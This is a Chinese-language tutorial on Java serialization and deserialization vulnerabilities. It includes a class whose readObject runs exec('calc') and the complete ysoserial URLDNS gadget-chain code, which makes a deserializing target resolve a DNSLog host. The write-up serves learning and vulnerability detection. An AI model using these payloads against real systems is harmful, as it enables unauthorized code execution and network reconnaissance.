

java序列化和反序列化基础
1.序列化和反序列化
序列化:对象序列化的最主要的用处就是在传递和保存对象的时候,保证对象的完整性和可传递性。序列化是把对象转换成有序字节流,以便在网络上传输或者保存在本地文件中。核心作用是对象状态的保存与重建。
反序列化:从本地或者网络上获取经过序列化的对象字节流,通过反序列化重建对象。
为什么要进行序列化和反序列化
在jvm运行结束后,创建的对象就消失了,如果想要再次调用之前的对象,我们就可以通过反序列化的方式创建之前的对象,前提是要存储之前对象序列化的字节流文件。
序列化之后为字节流数据,无论原来是什么数据,都变成一样的数据,就可以用通用的格式传输和保存,若要再次使用,直接反序列化还原,对象还是对象,文件还是文件。
2.如何实现序列化和反序列化
我们知道,在php中进行序列化和反序列化提供了函数serialize和unserialize,但是java中并没有这种api。这就要用到java中的IO。
IO 即 Input/Output,输入和输出。数据输入到计算机内存的过程即输入,反之输出到外部存储(比如数据库,文件,远程主机)的过程即输出。数据传输过程类似于水流,因此称为 IO 流。IO 流在 Java 中分为输入流和输出流,而根据数据的处理方式又分为字节流和字符流。
java IO分为文件IO流(FileInput/OutputStream)和对象IO流(ObjectInput/OutputStream)。
ObjectOutputStream类实现对象的序列化流,ObjectInputStream类实现对象的反序列。
我们上边说到序列化是把对象转化为字节流并且保存起来,这个过程就靠java的输出,将对象从java程序以字节流输出到java外部并保存起来,反序列化相反。也就是java中的序列化和反序列化需要开发人员自己去写出实现的过程。
实现java.io.Serializable接口的类(或者java.io.Externalizable)才可被反序列化,否则会抛出异常。
package ser.edu.xcu;
import java.io.Serializable;
public class People implements Serializable {
int age;
String name;
public People(int age,String name){
this.age=age;
this.name=name;
}
}序列化和反序列化
package ser.edu.xcu;
import java.io.*;
public class Ser {
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.txt"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
public static void main(String[] args) throws IOException, ClassNotFoundException {
People p1 = new People(18,"mio");
System.out.println(p1);
serialize(p1);
System.out.println("---序列化完毕---");
System.out.println("---开始反序列化---");
People p2= (People) unserialize("ser.txt");
System.out.println(p2);
}
}分析一下时实现过程:
序列化:
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.txt"));
oos.writeObject(obj);
}serialize方法接收一个object类型参数,FileOutputStream向磁盘上写入文件,也就是写到ser.txt中,然后创建ObjectOutputStream类对象 oos,然后调用writeObject方法,将序列化的字节流写入文件。

ACED 0005 是java序列化文件的文件头,这是java序列化字节流的一个重要特征
反序列化:
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}unserialize方法接收一个String类型的参数,也就是文件名,FileInputStream读取磁盘文件,然后创建ObjectInputStream类对象ois,然后调用readObject方法,将序列化的字节流进行反序列化,最后返回对象。
上边可以看到 我们通过ois.readObject()来得到反序列化后的对象Obj,如果我们能够控制这个对象的readObject()方法会怎么样呢?
package ysoserial.test;
import java.io.IOException;
import java.io.Serializable;
public class People implements Serializable {
public String name;
public int age;
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();//执行默认的readObject方法
Runtime.getRuntime().exec("calc");
}
}可以看到我们重写了类里面的readObject()方法,执行后会弹出计算器。 当代码执行到People p2= (People) unserialize("ser.txt");时候,会调用ois(People类)的readObject()方法,弹出计算器。

我们这里可以得出,如果控制了某个类的readObject()方法就能在反序列的时候执行任意操作。
3.URLDNS链分析
URLDNS是 ysoserial 中利用链的一个名字,该链子没有危害 可以用来检测是否存在反序列的漏洞和判断目标主机是否能够出网。
完整的URLDNS链子如下:
import java.io.*;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class Test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap<URL,Integer>hashMap = new HashMap<URL,Integer>();
URL url = new URL("http://85p4wv.ceye.io");
Field hashCode = Class.forName("java.net.URL").getDeclaredField("hashCode");
hashCode.setAccessible(true);//反射机制将类中的私有字段设置为可访问的状态
hashCode.set(url,1000);//设置url的hashCode的值不为-1
System.out.println(url.hashCode());//输出hashCode 看是否修改成功
hashMap.put(url,null);
hashCode.set(url,-1);//修改为-1 为了触发dns查询
//序列化操作
ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream("ser.txt"));
oos.writeObject(hashMap);
//反序列化操作
ObjectInputStream ois =new ObjectInputStream(new FileInputStream("ser.txt"));
ois.readObject();
}
}
代码运行后,会在产生一次dns解析。下面分析为什么会触发和什么时间触发的。
作者给出的gadget chains:
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()hashMap类中重写了 readObjec()方法,这个方法中调用了putVal方法,并对key进行hash计算 
我们再看hash()方法,如果key不为空,就调用key对象中的hashCode方法,我们现在就要去找哪些类中存在hashCode方法,并且可以被利用。 

我们看URL里面的hashCode方法,我们只要hashCode为-1 就会调用handler.hashCode(this);我们继续看handler.hashCode

我们看到这里调用了getHostAddress(u)方法,就是这个方法触发了dns请求,跟进这个方法。gadget chains

整个链子就执行了。
然后再分析一下完整的URLDNS链子的代码: 
首先创建一个 hashMap对象 因为上边也说了这个类里面重写了readObjec()方法,后边我们反序列化的时候会执行这个类里面的readObjec()方法; 还创建了一个url对象,因为我们后边要用到它里面的hashCode方法。

通过反射获取到了hashCode方法,然后将hashCode赋值为1000,这是为什么呢,我们看URL类中的hashCode方法:
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}如果hashCode不为-1 就返回,否则就会一直执行到dns解析,我们不希望在使用put方法时就触发dns解析,就先将url中的hashCode设置为非-1,之后再把url中的hashCode赋值为-1,然后进行序列化。
最后在进行反序列化,触发整个链子。
- 感谢你赐予我前进的力量
-
 微信
微信  支付宝
支付宝